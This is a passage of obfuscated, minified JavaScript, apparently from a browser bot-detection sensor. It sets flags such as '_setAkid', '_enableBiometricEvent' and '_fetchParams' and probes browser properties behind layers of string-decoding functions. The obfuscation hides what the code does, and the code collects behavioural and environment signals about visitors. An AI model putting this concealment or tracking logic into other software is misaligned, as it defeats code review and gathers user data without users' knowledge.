W9A=bJQ(OCQ);M5Q=W9A[pL()[pGQ(tD)].apply(null,[lg,FO,Wq([])])];}bE.pop();OJQ(OCQ);},"_setAu",function _setAu(gxQ){bE.push(I0);if(mB(typeof gxQ,pL()[pGQ(qw)](Ch,Lh,TH))){if(mB(gxQ[wM()[g9Q(AM)](cD,dD,BW,X1)](s4Q()[M4Q(SGQ)].apply(null,[qD,j3]),M1),t4Q[dS])){ULQ=xn()[QGQ(xV)].apply(null,[v0,QO,GU])[mB(typeof pL()[pGQ(f6Q)],'undefined')?pL()[pGQ(Lh)](Jn,Bz,JK):pL()[pGQ(cM)](tt,OO,XE)](YjA?h7Q()[m7Q(lK)](Lh,QO,f3,IH):Vk[kE(typeof s4Q()[M4Q(l8)],TB([],[][[]]))?s4Q()[M4Q(rL)](vJ,Pl):s4Q()[M4Q(JK)](tE,dE)][kE(typeof wM()[g9Q(lq)],TB([],[][[]]))?wM()[g9Q(kB)](cD,KT,qw,FM):wM()[g9Q(th)](EjQ,nT,qB,M0)][xn()[QGQ(g3)](pT,n1,k5)],h7Q()[m7Q(ZC)].apply(null,[lm,N0,mC,W5]))[pL()[pGQ(cM)](tt,OO,qNQ)](Vk[mB(typeof s4Q()[M4Q(jT)],TB('',[][[]]))?s4Q()[M4Q(JK)](f3,X5):s4Q()[M4Q(rL)](vJ,Pl)][wM()[g9Q(kB)].call(null,cD,IM,qw,FM)][xn()[QGQ(ZE)](Ml,M3,dW)])[pL()[pGQ(cM)](tt,OO,qw)](gxQ);}else{ULQ=gxQ;}}bE.pop();},s4Q()[M4Q(f8)](fRQ,FPQ),function FZA(FkA){N2A+=BU;},"_setIpr",function _setIpr(ARA){ERA=ARA;},"_setAkid",function _setAkid(t5Q){nkA=t5Q;SqQ=Wq(rVQ(nkA));},"_enableBiometricEvent",function _enableBiometricEvent(rXA){Z2A=rXA;},"_enableBiometricResearch",function _enableBiometricResearch(C5Q){SLQ=C5Q;},"_fetchParams",function _fetchParams(kGA){QWQ(M5Q,nkA&&SqQ);}]),xn()[QGQ(OD)](f3,TL,p1),function(){return g2Q.apply(this,[gQ,arguments]);}]),bE.pop(),pkA;}();if(Wq(fNA)){try{var P3Q=bE.length;var CGA=Wq(Wq(wj));mOQ=TB(mOQ,mB(typeof pL()[pGQ(sl)],TB('',[][[]]))?pL()[pGQ(Lh)](JkQ,DH,xV):pL()[pGQ(IM)].apply(null,[Ab,hE,fs]));if(Wq(Wq(Vk[s4Q()[M4Q(rL)].apply(null,[Tw,Pl])][xn()[QGQ(qT)](D0,OO,hJ)]||Vk[s4Q()[M4Q(rL)](Tw,Pl)][s4Q()[M4Q(LH)].call(null,OK,XL)]))){mOQ=TB(mOQ,mB(typeof h7Q()[m7Q(th)],TB(xn()[QGQ(xV)](v0,mM,gY),[][[]]))?h7Q()[m7Q(lm)].call(null,KJ,pC,l8,lNQ):h7Q()[m7Q(mM)](BU,cH,HO,PK));ztQ=Vk[mB(typeof s4Q()[M4Q(BW)],TB('',[][[]]))?s4Q()[M4Q(JK)](JL,Mt):s4Q()[M4Q(kB)](Gb,tXQ)][pL()[pGQ(E1)](gU,bq,JZQ)](nkQ(ztQ,t4Q[JO]));}else{mOQ=TB(mOQ,kE(typeof pL()[pGQ(qQQ)],'undefined')?pL()[pGQ(fH)].apply(null,[rr,lK,xC]):pL()[pGQ(Lh)](Q0,OL,tr));ztQ=Vk[mB(typeof s4Q()[M4Q(E1)],TB([],[][[]]))?s4Q()[M4Q(JK)].apply(null,[Pq,PM]):s4Q()[M4Q(kB)](Gb,tXQ)][pL()[pGQ(E1)](gU,bq,n1)](nkQ(ztQ,t4Q[tE]));}}catch(TXA){bE.splice(GD(P3Q,BU),Infinity,r9Q);mOQ=TB(mOQ,j6Q()[rQQ(dL)].apply(null,[RK,pt,tr,GM,Wq({}),BU]));ztQ=Vk[s4Q()[M4Q(kB)](Gb,tXQ)][pL()[pGQ(E1)](gU,bq,XL)](nkQ(ztQ,t4Q[tE]));}fNA=Wq(Wq(nj));}FG[pL()[pGQ(PB)].call(null,vU,BU,Pl)]=function(zxQ){if(mB(zxQ,ULQ)){rGA=Wq(Wq(nj));}};if(Vk[mB(typeof s4Q()[M4Q(AM)],TB([],[][[]]))?s4Q()[M4Q(JK)].apply(null,[Zq,dD]):s4Q()[M4Q(Pt)].apply(null,[BF,Mq])].bmak[pL()[pGQ(p4Q)](Jp,AdQ,xV)]){if(Wq(b4A)){try{var LqQ=bE.length;var V5Q=Wq([]);mOQ=TB(mOQ,s4Q()[M4Q(cM)](bF,lq));if(kE(Vk[s4Q()[M4Q(rL)](Tw,Pl)][s4Q()[M4Q(AQQ)](Qh,WE)],undefined)){mOQ=TB(mOQ,mB(typeof h7Q()[m7Q(XL)],TB([],[][[]]))?h7Q()[m7Q(lm)](gL,WGQ,KC,O4Q):h7Q()[m7Q(mM)].apply(null,[BU,sl,HO,PK]));ztQ*=t4Q[QO];}else{mOQ=TB(mOQ,pL()[pGQ(fH)].apply(null,[rr,lK,dS]));ztQ*=OO;}}catch(SQA){bE.splice(GD(LqQ,BU),Infinity,r9Q);mOQ=TB(mOQ,j6Q()[rQQ(dL)].apply(null,[RK,Wq([]),tr,g3,Wq(BU),BU]));ztQ*=OO;}b4A=Wq(Wq({}));}sZA[s4Q()[M4Q(r5)](MU,T1)](kE(typeof pL()[pGQ(KT)],TB([],[][[]]))?pL()[pGQ(hL)](Qw,S5,Wq([])):pL()[pGQ(Lh)](ft,tL,R0),zGA);zGA(j6Q()[rQQ(tE)](sS,qw,Ut,GC,Wq(Wq(BU)),tr));if(xw(Vk[s4Q()[M4Q(Pt)](BF,Mq)]._cf[xn()[QGQ(M1)].call(null,JH,KRQ,Qm)],M1)){for(var sQA=t4Q[dS];Os(sQA,Vk[mB(typeof s4Q()[M4Q(jO)],TB('',[][[]]))?s4Q()[M4Q(JK)](OM,rjQ):s4Q()[M4Q(Pt)].call(null,BF,Mq)]._cf[kE(typeof xn()[QGQ(KL)],'undefined')?xn()[QGQ(M1)](JH,qNQ,Qm):xn()[QGQ(BU)](Tz,Lq,In)]);sQA++){Vk[s4Q()[M4Q(Pt)](BF,Mq)].bmak[kE(typeof xn()[QGQ(At)],'undefined')?xn()[QGQ(OD)](f3,ZC,Aw):xn()[QGQ(BU)].call(null,ME,fs,qjQ)](Vk[s4Q()[M4Q(Pt)](BF,Mq)]._cf[sQA]);}Vk[s4Q()[M4Q(Pt)].call(null,BF,Mq)]._cf=q8(S9,[s4Q()[M4Q(lm)].apply(null,[tI,C8]),Vk[s4Q()[M4Q(Pt)](BF,Mq)].bmak[mB(typeof xn()[QGQ(qz)],TB([],[][[]]))?xn()[QGQ(BU)](js,g3,kO):xn()[QGQ(OD)].apply(null,[f3,QO,Aw])]]);}else{var HlQ;if(Vk[s4Q()[M4Q(rL)].call(null,Tw,Pl)][mB(typeof j6Q()[rQQ(AD)],TB(xn()[QGQ(xV)](v0,qz,gY),[][[]]))?j6Q()[rQQ(dS)](VZQ,gF,R0,b1,rL,HH):j6Q()[rQQ(NO)].apply(null,[ZS,tr,GM,TH,mD,tw])])HlQ=Vk[kE(typeof s4Q()[M4Q(nT)],TB('',[][[]]))?s4Q()[M4Q(rL)].apply(null,[Tw,Pl]):s4Q()[M4Q(JK)].call(null,I7Q,GM)][kE(typeof j6Q()[rQQ(v0)],'undefined')?j6Q()[rQQ(NO)](ZS,TL,GM,pt,mL,tw):j6Q()[rQQ(dS)](hPQ,BW,l7Q,R0,cM,LD)];if(Wq(HlQ)){var AqQ=Vk[s4Q()[M4Q(rL)](Tw,Pl)][kE(typeof s4Q()[M4Q(XL)],TB([],[][[]]))?s4Q()[M4Q(JjQ)](cJ,ZE):s4Q()[M4Q(JK)](HXQ,TD)](s4Q()[M4Q(D2Q)](hw,r5));if(AqQ[xn()[QGQ(M1)](JH,v0,Qm)])HlQ=AqQ[GD(AqQ[xn()[QGQ(M1)](JH,sl,Qm)],BU)];}if(HlQ[s4Q()[M4Q(TM)](wF,vH)]){var mGA=HlQ[s4Q()[M4Q(TM)](wF,vH)];var p3Q=mGA[pL()[pGQ(Pt)](Gp,M1,X8)](s4Q()[M4Q(SGQ)](Vw,j3));if(KH(p3Q[xn()[QGQ(M1)].call(null,JH,dl,Qm)],JK))A5Q=mGA[pL()[pGQ(Pt)](Gp,M1,Wq([]))](s4Q()[M4Q(SGQ)].call(null,Vw,j3))[xn()[QGQ(AT)].apply(null,[qT,SW,gz])](pO(JK))[qX[pL()[pGQ(pC)].apply(null,[wg,FPQ,v0])]()];if(A5Q&&mB(bH(A5Q[xn()[QGQ(M1)](JH,M8,Qm)],lm),M1)){var ckA=g2Q(k9,[A5Q]);if(xw(ckA[xn()[QGQ(M1)].call(null,JH,Wq([]),Qm)],qX[xn()[QGQ(CGQ)].apply(null,[XH,Wq([]),xc])]())){Vk[kE(typeof s4Q()[M4Q(UZQ)],'undefined')?s4Q()[M4Q(Pt)](BF,Mq):s4Q()[M4Q(JK)](IRQ,Ps)].bmak[s4Q()[M4Q(DkQ)].call(null,Nb,zZQ)]._setFsp(mB(ckA[xn()[QGQ(gF)](nt,xV,hS)](M1),s4Q()[M4Q(gF)](gr,cx)));Vk[s4Q()[M4Q(Pt)](BF,Mq)].bmak[s4Q()[M4Q(DkQ)](Nb,zZQ)]._setBm(mB(ckA[xn()[QGQ(gF)](nt,M8,hS)](t4Q[BU]),s4Q()[M4Q(gF)](gr,cx)));Vk[s4Q()[M4Q(Pt)].apply(null,[BF,Mq])].bmak[mB(typeof s4Q()[M4Q(GM)],TB([],[][[]]))?s4Q()[M4Q(JK)](tC,DW):s4Q()[M4Q(DkQ)](Nb,zZQ)]._setIpr(mB(ckA[xn()[QGQ(gF)](nt,dL,hS)](qX[xn()[QGQ(CGQ)](XH,LM,xc)]()),s4Q()[M4Q(gF)](gr,cx)));Vk[s4Q()[M4Q(Pt)].call(null,BF,Mq)].bmak[s4Q()[M4Q(DkQ)](Nb,zZQ)]._setAkid(mB(ckA[mB(typeof xn()[QGQ(X1)],'undefined')?xn()[QGQ(BU)].apply(null,[c2Q,Wq({}),fNQ]):xn()[QGQ(gF)](nt,XD,hS)](JK),kE(typeof s4Q()[M4Q(cs)],TB('',[][[]]))?s4Q()[M4Q(gF)](gr,cx):s4Q()[M4Q(JK)].apply(null,[vE,nt])));if(xw(ckA[xn()[QGQ(M1)](JH,Ot,Qm)],t4Q[QO])){Vk[s4Q()[M4Q(Pt)](BF,Mq)].bmak[s4Q()[M4Q(DkQ)](Nb,zZQ)]._enableBiometricEvent(mB(ckA[xn()[QGQ(gF)](nt,Wq(M1),hS)](th),s4Q()[M4Q(gF)](gr,cx)));}if(xw(ckA[xn()[QGQ(M1)].apply(null,[JH,Wq(BU),Qm])],Lh)){Vk[s4Q()[M4Q(Pt)](BF,Mq)].bmak[s4Q()[M4Q(DkQ)].apply(null,[Nb,zZQ])]._enableBiometricResearch(mB(ckA[xn()[QGQ(gF)](nt,sl,hS)](qX[s4Q()[M4Q(Al)](VI,qw)]()),s4Q()[M4Q(gF)].call(null,gr,cx)));}Vk[s4Q()[M4Q(Pt)](BF,Mq)].bmak[s4Q()[M4Q(DkQ)](Nb,zZQ)]._fetchParams(Wq(wj));Vk[s4Q()[M4Q(Pt)].apply(null,[BF,Mq])].bmak[s4Q()[M4Q(DkQ)](Nb,zZQ)]._setAu(mGA);}}}}try{var X2A=bE.length;var zRA=Wq({});if(Wq(QkA)){try{mOQ=TB(mOQ,pL()[pGQ(l8)](dp,SkQ,QH));if(Wq(Wq(Vk[s4Q()[M4Q(Pt)](BF,Mq)][s4Q()[M4Q(LB)](Bb,IC)]||Vk[s4Q()[M4Q(Pt)].apply(null,[BF,Mq])][xn()[QGQ(SGQ)].call(null,BD,Wq(Wq(M1)),Iv)]||Vk[s4Q()[M4Q(Pt)](BF,Mq)][h7Q()[m7Q(sl)].apply(null,[tw,qn,M1,gp])]))){mOQ=TB(mOQ,h7Q()[m7Q(mM)].call(null,BU,NB,HO,PK));ztQ+=t4Q[NO];}else{mOQ=TB(mOQ,pL()[pGQ(fH)](rr,lK,gF));ztQ+=t4Q[Lq];}}catch(YxQ){bE.splice(GD(X2A,BU),Infinity,r9Q);mOQ=TB(mOQ,j6Q()[rQQ(dL)].apply(null,[RK,WGQ,tr,xV,Qq,BU]));ztQ+=BD;}QkA=Wq(Wq([]));}wjA(Wq(wj));var XjA=pWQ();r5Q();c4A=GD(pWQ(),XjA);Vk[h7Q()[m7Q(mD)].apply(null,[BW,GM,Zl,FK])](function(){v5Q=t4Q[BU];},kl);}catch(KXA){bE.splice(GD(X2A,BU),Infinity,r9Q);}}bE.pop();}break;}};var NE=function(){return PU.apply(this,[S4,arguments]);};var PU=function G7A(AGA,n9A){var KqQ=G7A;for(AGA;AGA!=Cp;AGA){switch(AGA){case sI:{AGA=Cp;for(var k9A=M1;Os(k9A,UxQ[sXQ[M1]]);++k9A){h7Q()[UxQ[k9A]]=Wq(GD(k9A,lm))?function(){gH=[];G7A.call(this,ck,[UxQ]);return '';}:function(){var FAA=UxQ[k9A];var BXA=h7Q()[FAA];return function(mjA,kAA,CNA,D7A){if(mB(arguments.length,M1)){return BXA;}var LQA=G7A.call(null,V9,[mjA,N0,CNA,D7A]);h7Q()[FAA]=function(){return LQA;};return LQA;};}();}}break;case R2:{AGA=Cp;for(var ZQA=M1;Os(ZQA,QNA[mdQ[M1]]);++ZQA){j6Q()[QNA[ZQA]]=Wq(GD(ZQA,dS))?function(){L6Q=[];G7A.call(this,EX,[QNA]);return '';}:function(){var P2A=QNA[ZQA];var r2A=j6Q()[P2A];return function(E5Q,OqQ,dqQ,z2A,z7A,pNA){if(mB(arguments.length,M1)){return r2A;}var R4A=G7A.apply(null,[WP,[E5Q,qn,dqQ,KL,Wq(Wq(M1)),pNA]]);j6Q()[P2A]=function(){return R4A;};return R4A;};}();}}break;case pX:{AGA=fw;if(mB(typeof D5Q,sXQ[dS])){D5Q=gH;}var cZA=TB([],[]);E9A=GD(w9A,bE[GD(bE.length,BU)]);}break;case pU:{return vlQ;}break;case YR:{AGA=qR;if(Os(RjA,rQA.length)){do{var E3Q=UC(rQA,RjA);var IxQ=UC(NE.lf,QQA++);k3Q+=G7A(rR,[ES(Zh(SH(E3Q),IxQ),Zh(SH(IxQ),E3Q))]);RjA++;}while(Os(RjA,rQA.length));}}break;case bZ:{AGA=Cp;return cZA;}break;case fb:{AGA=Cp;if(Os(UkA,zZA[IPQ[M1]])){do{KXQ()[zZA[UkA]]=Wq(GD(UkA,tr))?function(){UAA=[];G7A.call(this,k6,[zZA]);return '';}:function(){var fXA=zZA[UkA];var XXA=KXQ()[fXA];return function(WGA,B7A,k5Q,XAA,EQA,RRA){if(mB(arguments.length,M1)){return XXA;}var vjA=G7A(VN,[WGA,B7A,k5Q,NB,AM,l1]);KXQ()[fXA]=function(){return vjA;};return vjA;};}();++UkA;}while(Os(UkA,zZA[IPQ[M1]]));}}break;case fw:{while(xw(gXA,M1)){if(kE(LZA[sXQ[lm]],Vk[sXQ[BU]])&&KH(LZA,D5Q[sXQ[M1]])){if(xL(D5Q,gH)){cZA+=G7A(rR,[E9A]);}return cZA;}if(mB(LZA[sXQ[lm]],Vk[sXQ[BU]])){var fqQ=mt[D5Q[LZA[M1]][M1]];var w3Q=G7A(V9,[gXA,fqQ,LZA[BU],TB(E9A,bE[GD(bE.length,BU)])]);cZA+=w3Q;LZA=LZA[M1];gXA-=q8(z2,[w3Q]);}else if(mB(D5Q[LZA][sXQ[lm]],Vk[sXQ[BU]])){var fqQ=mt[D5Q[LZA][M1]];var w3Q=G7A(V9,[gXA,fqQ,M1,TB(E9A,bE[GD(bE.length,BU)])]);cZA+=w3Q;gXA-=q8(z2,[w3Q]);}else{cZA+=G7A(rR,[E9A]);E9A+=D5Q[LZA];--gXA;};++LZA;}AGA-=Mh;}break;case QY:{AGA+=Wm;for(var g2A=M1;Os(g2A,Ax[mB(typeof xn()[QGQ(M1)],TB([],[][[]]))?xn()[QGQ(BU)].call(null,jO,Ml,mH):xn()[QGQ(M1)].apply(null,[JH,qw,Rr])]);g2A=TB(g2A,BU)){(function(){bE.push(wC);var xQA=Ax[g2A];var Z4A=Os(g2A,IAQ);var X4A=Z4A?xn()[QGQ(dS)].call(null,c5,gF,zM):mB(typeof xn()[QGQ(lm)],TB([],[][[]]))?xn()[QGQ(BU)](Al,LM,ID):xn()[QGQ(lm)].apply(null,[I1,Wq(Wq(M1)),PB]);var EAA=Z4A?Vk[kE(typeof s4Q()[M4Q(dS)],TB('',[][[]]))?s4Q()[M4Q(M1)](dW,Q8):s4Q()[M4Q(JK)].call(null,wl,dq)]:Vk[pL()[pGQ(M1)](xs,TO,GdQ)];var tlQ=TB(X4A,xQA);qX[tlQ]=function(){var vAA=EAA(Y2A(xQA));qX[tlQ]=function(){return vAA;};return vAA;};bE.pop();}());}}break;case wW:{AGA=S9;var vlQ=TB([],[]);xGA=GD(gjA,bE[GD(bE.length,BU)]);}break;case V9:{var gXA=n9A[wj];var D5Q=n9A[nj];var LZA=n9A[zG];var w9A=n9A[jN];AGA=pX;}break;case kb:{var RZA=X7A?Vk[pL()[pGQ(M1)](lL,TO,Wq(Wq([])))]:Vk[s4Q()[M4Q(M1)](jW,Q8)];for(var F3Q=M1;Os(F3Q,fkA[mB(typeof xn()[QGQ(M1)],TB('',[][[]]))?xn()[QGQ(BU)].call(null,I1,JO,Q0):xn()[QGQ(M1)].call(null,JH,js,zl)]);F3Q=TB(F3Q,BU)){cqQ[s4Q()[M4Q(lm)](k5,C8)](RZA(skA(fkA[F3Q])));}var fZA;return bE.pop(),fZA=cqQ,fZA;}break;case ck:{var UxQ=n9A[wj];AGA=sI;}break;case MZ:{AGA+=Pv;bE.pop();}break;case l6:{g3Q=[[QO,JK,pO(qw),gF,Lh,pO(BU)],[],[],[],[IM,pO(BW),Lh,pO(BU)],[],[],[],[],[mM,IM,pO(BW),tw,pO(IM)],[xV,pO(kB),lm,th],[rL,pO(xV),tr,JK],[pO(xV),tw,pO(IM)],[pH,pO(BW),BU]];AGA=Cp;}break;case fV:{UAA=[[lm],pO(NO),M1,M1,LM,M1,pO(JK),dS,pO(tE),pO(BW),M1,pO(IM),tr,tr,pO(tr),qw,pO(qw),xV,Lh,pO(mD),qQQ,pO(Pt),dL,pO(xV),pO(BW),pO(rL),BU,pO(Lh),th,pO(JK),xV,pO(kB),lm,th,th,pO(v0),bO,xV,pO(tr),tw,pO(LM),pO(BU),pO(BU),lm,Lh,pO(lm),pO(kB),qw,lm,tr,pO(IM),pO(qw),pO(lm),pO(kB),tw,pO(vl),js,pO(lm),xV,Lh,pO(Et),[M1],XE,pO(tw),qw,pO(th),pO(lm),IM,pO(pt),v0,fs,xV,pO(xV),tw,pO(IM),SW,pO(th),dS,pO(QO),pO(LM),gF,pO(dS),qw,JK,pO(Pt),tw,tr,dS,th,pO(tw),BW,M1,tw,pO(pC),WE,pO(LM),JK,pO(th),lm,pO(JK),xV,pO(kB),lm,th,pO(qz),[M1],gF,JK,pO(BU),JK,pO(tw),pO(JK),dS,QO,pO(Lh),BU,pO(SW),SW,pO(rL),pO(lm),th,pO(tr),tw,pO(tr),pO(lm),pO(dS),pO(rL),cM,pO(xV),pO(kB),xV,Lh,pO(tw),kB,pO(dS),pO(BU),pO(BU),th,pO(kB),pO(tr),SW,pO(SW),M1,gF,pO(tr),kB,M1,M1,b1,pO(kB),xV,th,pO(JK),dS,pO(SW),th,pO(dS),SW,pO(SW),pO(qn),BU,tr,pO(tr),lm,pO(Lh),SW,pO(rL),[lm],SW,th,BU,pO(dS),SW,pO(kB),pO(qw),SW,pO(tw),xV,pO(gF),BU,tw,pO(tw),tw,pO(SW),gF,th,pO(qw),xV,Ml,pO(nT),BU,qw,M1,IM,pO(JK),pO(BW),QH,pO(lm),pO(th),pO(xV),pO(lm),BU,LM,pO(QO),M1,dS,tr,th,pO(gF),th,th,pO(tr),pO(qw),M1,M1,pO(nt),BU,tr,qw,XE,pO(BU),pO(th),pO(LM),LM,pO(lm),dS,pO(JK),pO(tr),rL,pO(rL),pO(tr),pO(Lh),pO(Lh),lm,pO(Pt),pO(dS),pO(xV),pO(BU),JK,BU,pO(SW),BW,pO(XL),pH,pO(BW),BU,pO(BU),JK,BU,pO(Et),[M1],pO(lm),rL,pO(nT),VL,gF,pO(lm),pO(th),pO(tw),QO,pO(tw),pO(lm),pO(Lh),SW,pO(th),dS,pO(mM),QO,tw,pO(th),pO(JK),gF,M1,pO(gF),Lh,pO(BU),th,pO(BU),dS,lm,pO(kB),xV,pO(gF),pO(M8),QH,kB,M1,pO(AD),Lh,pO(lm),M1,IM,lm,pO(dS),th,pO(th),pO(Pt),M1,xV,js,pO(lm),XE,pO(xV),JK,pO(BW),dS,Lh,pO(tE),NB,pO(NO),mM,pO(th),lq,pO(KT),NB,pO(dS),pO(VL),cs,pO(mD),pO(IM),SW,WE,pO(BU),gF,pO(gF),pO(xC),fs,pO(BW),pO(Pt),dS,pO(dL),ZC,LM,lq,pO(lq),SW,pO(WE),M1,js,pO(AD),pO(xC),pO(qw),pH,pO(VL),VL,M1,pO(QO),pO(M8),LM,pO(BW),pO(BU),M1,M1,M1,M1,M1,WE,dS,pO(tr),pO(SW),SW,pO(JK),dS,BU,tw];AGA=Cp;}break;case fz:{var YZA=zx[t9A];AGA+=UY;for(var LGA=GD(YZA.length,BU);KH(LGA,M1);LGA--){var ElQ=bH(GD(TB(LGA,T5Q),bE[GD(bE.length,BU)]),jAA.length);var gZA=UC(YZA,LGA);var MRA=UC(jAA,ElQ);S7A+=G7A(rR,[ES(Zh(SH(gZA),MRA),Zh(SH(MRA),gZA))]);}}break;case qR:{return k3Q;}break;case R:{var DNA=n9A[XA];AGA-=gf;if(mB(typeof MlQ,IPQ[dS])){MlQ=UAA;}var U5Q=TB([],[]);CAA=GD(w5Q,bE[GD(bE.length,BU)]);}break;case Eg:{AGA=Cp;return wv(q6,[G3Q]);}break;case lR:{var qNA=RGQ[j4A];AGA=bJ;var g7A=GD(qNA.length,BU);}break;case bJ:{AGA=Eg;if(KH(g7A,M1)){do{var H3Q=bH(GD(TB(g7A,nGA),bE[GD(bE.length,BU)]),PkA.length);var LlQ=UC(qNA,g7A);var tGA=UC(PkA,H3Q);G3Q+=G7A(rR,[Zh(ES(SH(LlQ),SH(tGA)),ES(LlQ,tGA))]);g7A--;}while(KH(g7A,M1));}}break;case Sm:{return U5Q;}break;case Zb:{AGA+=Yk;while(Os(pAA,GGA.length)){s4Q()[GGA[pAA]]=Wq(GD(pAA,JK))?function(){return q8.apply(this,[E,arguments]);}:function(){var G5Q=GGA[pAA];return function(OlQ,TRA){var CxQ=Mb(OlQ,TRA);s4Q()[G5Q]=function(){return CxQ;};return CxQ;};}();++pAA;}}break;case tX:{AGA+=EK;return [[dD,SW,pO(SW)],[],[pO(AD),pO(dS),th,th]];}break;case S9:{AGA+=pR;while(xw(NZA,M1)){if(kE(JAA[mdQ[lm]],Vk[mdQ[BU]])&&KH(JAA,L5Q[mdQ[M1]])){if(xL(L5Q,L6Q)){vlQ+=G7A(rR,[xGA]);}return vlQ;}if(mB(JAA[mdQ[lm]],Vk[mdQ[BU]])){var MXA=g3Q[L5Q[JAA[M1]][M1]];var SxQ=G7A.apply(null,[WP,[TB(xGA,bE[GD(bE.length,BU)]),dS,JAA[BU],MXA,Wq([]),NZA]]);vlQ+=SxQ;JAA=JAA[M1];NZA-=q8(V9,[SxQ]);}else if(mB(L5Q[JAA][mdQ[lm]],Vk[mdQ[BU]])){var MXA=g3Q[L5Q[JAA][M1]];var SxQ=G7A(WP,[TB(xGA,bE[GD(bE.length,BU)]),Wq([]),M1,MXA,sl,NZA]);vlQ+=SxQ;NZA-=q8(V9,[SxQ]);}else{vlQ+=G7A(rR,[xGA]);xGA+=L5Q[JAA];--NZA;};++JAA;}}break;case IG:{var GGA=n9A[wj];Ez(GGA[M1]);AGA+=gb;var pAA=M1;}break;case KF:{while(xw(X9A,M1)){if(kE(bQA[IPQ[lm]],Vk[IPQ[BU]])&&KH(bQA,MlQ[IPQ[M1]])){if(xL(MlQ,UAA)){U5Q+=G7A(rR,[CAA]);}return U5Q;}if(mB(bQA[IPQ[lm]],Vk[IPQ[BU]])){var nNA=N2Q[MlQ[bQA[M1]][M1]];var t7A=G7A(VN,[X9A,bQA[BU],TB(CAA,bE[GD(bE.length,BU)]),Wq(Wq({})),nNA,GL]);U5Q+=t7A;bQA=bQA[M1];X9A-=q8(G,[t7A]);}else if(mB(MlQ[bQA][IPQ[lm]],Vk[IPQ[BU]])){var nNA=N2Q[MlQ[bQA][M1]];var t7A=G7A(VN,[X9A,M1,TB(CAA,bE[GD(bE.length,BU)]),bO,nNA,N0]);U5Q+=t7A;X9A-=q8(G,[t7A]);}else{U5Q+=G7A(rR,[CAA]);CAA+=MlQ[bQA];--X9A;};++bQA;}AGA+=sI;}break;case p2:{AGA=lR;var nGA=n9A[wj];var j4A=n9A[nj];var PkA=RGQ[vE];var G3Q=TB([],[]);}break;case vW:{AGA+=jh;return G7A(xj,[S7A]);}break;case k4:{AGA+=fV;var Ax=n9A[wj];var IAQ=n9A[nj];var Y2A=G7A(fh,[]);bE.push(KE);}break;case WP:{var gjA=n9A[wj];var Z3Q=n9A[nj];var JAA=n9A[zG];var L5Q=n9A[jN];var lxQ=n9A[zN];var NZA=n9A[XA];AGA+=DQ;if(mB(typeof L5Q,mdQ[dS])){L5Q=L6Q;}}break;case vj:{var fkA=n9A[wj];var X7A=n9A[nj];bE.push(X5);AGA=kb;var cqQ=[];var skA=G7A(fh,[]);}break;case fp:{AGA+=H6;var rQA=zx[I7A];var RjA=M1;}break;case EX:{var QNA=n9A[wj];AGA=R2;}break;case KV:{var g4A;return bE.pop(),g4A=xAA,g4A;}break;case Sf:{var I7A=n9A[wj];var FNA=n9A[nj];AGA=fp;var GQA=n9A[zG];var k3Q=TB([],[]);var QQA=bH(GD(GQA,bE[GD(bE.length,BU)]),bO);}break;case xj:{var GjA=n9A[wj];AGA=Cp;NE=function(dQA,b3Q,T3Q){return G7A.apply(this,[Sf,arguments]);};return Rl(GjA);}break;case S4:{var t9A=n9A[wj];AGA=fz;var UjA=n9A[nj];var T5Q=n9A[zG];var jAA=zx[J0];var S7A=TB([],[]);}break;case VN:{AGA+=w;var X9A=n9A[wj];var bQA=n9A[nj];var w5Q=n9A[zG];var N5Q=n9A[jN];var MlQ=n9A[zN];}break;case AK:{var wQA=n9A[wj];var bRA=n9A[nj];bE.push(Bx);AGA-=FZ;var xAA=xn()[QGQ(xV)](v0,OO,Ag);for(var bXA=M1;Os(bXA,wQA[xn()[QGQ(M1)].call(null,JH,rL,OJ)]);bXA=TB(bXA,BU)){var T7A=wQA[xn()[QGQ(gF)](nt,N0,wp)](bXA);var VjA=bRA[T7A];xAA+=VjA;}}break;case fh:{bE.push(Aq);var Q3Q={'\x38':xn()[QGQ(th)].apply(null,[pC,Wq(Wq([])),nv]),'\x39':kE(typeof s4Q()[M4Q(th)],'undefined')?s4Q()[M4Q(dS)].call(null,Vl,dT):s4Q()[M4Q(JK)](Ql,dM),'\x41':s4Q()[M4Q(th)].call(null,jW,dS),'\x42':mB(typeof pL()[pGQ(th)],TB([],[][[]]))?pL()[pGQ(Lh)].call(null,wt,V0,QH):pL()[pGQ(lm)].call(null,gc,XD,Wq(Wq([]))),'\x4d':mB(typeof s4Q()[M4Q(dS)],'undefined')?s4Q()[M4Q(JK)](lH,tq):s4Q()[M4Q(tr)].call(null,W5,LM),'\x52':s4Q()[M4Q(qw)].call(null,Ap,fH),'\x58':xn()[QGQ(tr)](fC,Cn,RY),'\x5f':s4Q()[M4Q(xV)](cD,hE),'\x6d':mB(typeof pL()[pGQ(Lh)],'undefined')?pL()[pGQ(Lh)](pt,NXQ,ZC):pL()[pGQ(dS)](IU,C8,vl),'\x77':xn()[QGQ(qw)](AQQ,dL,OGQ),'\x7a':s4Q()[M4Q(gF)].call(null,PJ,cx)};var mZA;AGA=Cp;return mZA=function(KlQ){return G7A(AK,[KlQ,Q3Q]);},bE.pop(),mZA;}break;case k6:{AGA+=pU;var zZA=n9A[wj];var UkA=M1;}break;case rR:{var pGA=n9A[wj];AGA-=OZ;if(jpQ(pGA,KS)){return Vk[YkQ[lm]][YkQ[BU]](pGA);}else{pGA-=Pc;return Vk[YkQ[lm]][YkQ[BU]][YkQ[M1]](null,[TB(lx(pGA,gF),RX),TB(bH(pGA,jW),tY)]);}}break;}}};var jpQ=function(TQA,vqQ){return TQA<=vqQ;};var GD=function(HXA,ZjA){return HXA-ZjA;};var j3Q=function(){return wv.apply(this,[r4,arguments]);};var UDQ=function U4A(EkA,jxQ){'use strict';var NqQ=U4A;switch(EkA){case E:{var YMQ=jxQ[wj];var d3Q;bE.push(bQQ);return d3Q=q8(S9,[wM()[g9Q(BW)](YH,tw,tr,Xn),YMQ]),bE.pop(),d3Q;}break;case OZ:{return this;}break;case nG:{return this;}break;case Vf:{var ANA;bE.push(NH);return ANA=KXQ()[j4Q(kB)].apply(null,[AD,cH,Oz,rL,pC,XL]),bE.pop(),ANA;}break;case kN:{var zsQ=jxQ[wj];bE.push(vM);var t3Q=Vk[xn()[QGQ(AD)].call(null,T1,Et,Z8)](zsQ);var ExQ=[];for(var WkA in t3Q)ExQ[kE(typeof s4Q()[M4Q(wq)],TB('',[][[]]))?s4Q()[M4Q(lm)].call(null,hI,C8):s4Q()[M4Q(JK)].apply(null,[cs,x8])](WkA);ExQ[mB(typeof pL()[pGQ(M1)],'undefined')?pL()[pGQ(Lh)](UD,X5,Cn):pL()[pGQ(tE)](Uv,IC,nt)]();var n5Q;return n5Q=function 